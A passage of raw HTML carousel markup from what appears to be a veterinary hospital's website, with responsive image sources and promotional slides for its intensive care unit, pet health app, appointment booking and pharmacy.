https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Intensive Care Unit at AMC of Hattiesburg" title="Intensive Care Unit at AMC of Hattiesburg" src="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 yGdxZ nva-media-text-carousel__item-text-card variation-c textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2ufHrDa8a6g4c0Ly43YcZd"><span>New Intensive Care Unit</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="2ufHrDa8a6g4c0Ly43YcZd"><p>Greatly improving outcomes for a variety of patients.<br/><br/></p></div><p class="nva-para  undefined sc-ovnq1p-0 hmnLbU nva-text-card__cta para-cta-wrapper"><a title="Intensive Care Unit" role="link" href="/services/intensive-care-unit" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 bvmGqC" target="_self" data-entry-id="12EqqAljHvCXD3RRisnJcm" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="New Intensive Care Unit" data-analytics-variation="Variation-C">Intensive Care Unit</a></p></div></section></div></div></div></div><div data-index="4" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Happy dog and woman next to the Happy Healthy Pets app screenshot" title="Happy dog and woman next to the Happy Healthy Pets app screenshot" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/6Vbh74zutNdiqWprTOFvbt/c1f0dd6afe1fa8156ef8106d0fb94328/Desktop-Split-Banner-880x567-2.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-c textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7tUwwe1ErOaNNDeby0vf4S"><span>Introducing the Happy Healthy Pets® app.</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="7tUwwe1ErOaNNDeby0vf4S"><h3>Designed to make managing your pet&#39;s health care simpler &amp; more convenient.</h3></div><p class="nva-para  undefined sc-ovnq1p-0 hmnLbU nva-text-card__cta para-cta-wrapper"><a title="Download Today" role="link" href="https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup&amp;utm_content=2024-hospital-web-banner&amp;utm_medium=website&amp;utm_source=hospital-website" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 bvmGqC" target="_blank" rel="noopener" data-entry-id="7CDirlmBfAJCeg1k0GJE1l" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Introducing the Happy Healthy Pets® app." data-analytics-variation="Variation-C">Download Today</a></p></div></section></div></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="AMC of Hattiesburg Front" title="AMC of Hattiesburg Front" src="https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5d8JvbEGOXOTGoQp0wNe78/bdd47f3aa04154319c9506b3209537a4/ER-AMC.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 yGdxZ nva-media-text-carousel__item-text-card variation-c null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5NPS2M9p08f4lbTx2faxg9"><span>Your Pet, Our Priority</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="5NPS2M9p08f4lbTx2faxg9"><p>How can we help your family today?</p></div><p class="nva-para  undefined sc-ovnq1p-0 hmnLbU nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 bvmGqC" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Your Pet, Our Priority" data-analytics-variation="Variation-C">Book Appointment</a></p></div></section></div></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog with vet" title="Dog with vet" src="https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7dCTmL35IWsRH8RstNmlgk/6e1e17109dfdb88e555b48dbde5ce802/Dog_with_doctor_AMC.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 yGdxZ nva-media-text-carousel__item-text-card variation-c null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="47obX4cITsC8vXHZ0i3qPs"><span>Visit Our Pharmacy for New Low Prices!</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="47obX4cITsC8vXHZ0i3qPs"><p>Save on medication and food for your pet. Shop Now!<br/></p></div><p class="nva-para  undefined sc-ovnq1p-0 hmnLbU nva-text-card__cta para-cta-wrapper"><a title="Order Food &amp; Medicine " role="link" href="https://animalmedicalcenterhattiesburgamc.ourvet.com/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 bvmGqC" target="_blank" rel="noopener" data-entry-id="6U4ohL1oQOh52pmFdGJTWH" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Visit Our Pharmacy for New Low Prices!" data-analytics-variation="Variation-C">Order Food &amp; Medicine </a></p></div></section></div></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Intensive Care Unit at AMC of Hattiesburg" title="Intensive Care Unit at AMC of Hattiesburg" src="https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5730mD1H3HdOoovfx2TJYI/4fab4b23a2b2b95cf50c505c4c6b08f1/MicrosoftTeams-image__17_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 yGdxZ nva-media-text-carousel__item-text-card variation-c textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="2ufHrDa8a6g4c0Ly43YcZd"><span>New Intensive Care Unit</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="2ufHrDa8a6g4c0Ly43YcZd"><p>Greatly improving outcomes for a variety of patients.<br/><br/></p></div><p class="nva-para  undefined sc-ovnq1p-0 hmnLbU nva-text-card__cta para-cta-wrapper"><a title="Intensive Care Unit" role="link" href="/services/intensive-care-unit" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 bvmGqC" target="_self" data-entry-id="12EqqAljHvCXD3RRisnJcm" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="New Intensive Care Unit" data-analytics-variation="Variation-C">Intensive Care Unit</a></p></div></section></div></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="4" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="14.143" height="14.142" viewBox="0 0 14.143 14.142"><path d="M5.772 1.298l8.37 5.773-8.37 5.772z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button 